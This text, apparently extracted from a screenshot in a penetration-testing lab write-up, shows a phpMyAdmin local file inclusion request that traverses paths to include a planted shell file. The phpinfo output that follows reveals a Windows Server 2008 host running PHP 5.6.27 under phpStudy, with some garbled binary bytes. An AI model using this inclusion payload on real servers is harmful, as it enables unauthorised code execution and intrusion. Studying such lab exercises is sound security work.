 59.63.200.79:8010/lfi/phpmyadmin/?target=sql.php%253f/../../../../mysql/data/a/shell.frm&&2=phpinfo
90%
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
0� !y�// �MyISAM �O��PO)
PHP Version 5.6.27
php
System Windows NT WIN-689R58RNF63 6.1 build 7600 (Windows Server 2008 R2 Enterprise Edition) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared"
"--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar
Registered Stream Socket Transports tcp, udp
Registered Stream Filters convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
zend® engine
Configuration